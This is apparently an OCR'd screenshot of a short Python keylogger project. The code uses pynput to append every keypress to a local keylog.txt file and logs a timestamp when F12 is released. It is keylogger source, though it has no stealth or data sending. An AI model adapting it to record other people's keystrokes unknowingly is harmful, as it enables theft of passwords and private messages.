 keylogger.py > ...
1 #VishnuKeyloggerProject_Python
2
3 from pynput import keyboard
4 from datetime import datetime
5
6
7 log_file = "keylog.txt"
8
9
10 STOP_KEY = keyboard.Key.f12
11
12
13 def on_press(key):
14     try:
15         with open(log_file, "a") as f:
16             f.write(f"{key.char}")
17     except AttributeError:
18         with open(log_file, "a") as f:
19             f.write(f"[{key}]")
20
21
22 def on_release(key):
23     if key == STOP_KEY:
24         with open(log_file, "a") as f:
25             f.write(f"\n[Logger Stopped at {datetime.now()}]\n")
26         print(f"\nLogger stopped by pressing {STOP_KEY}.")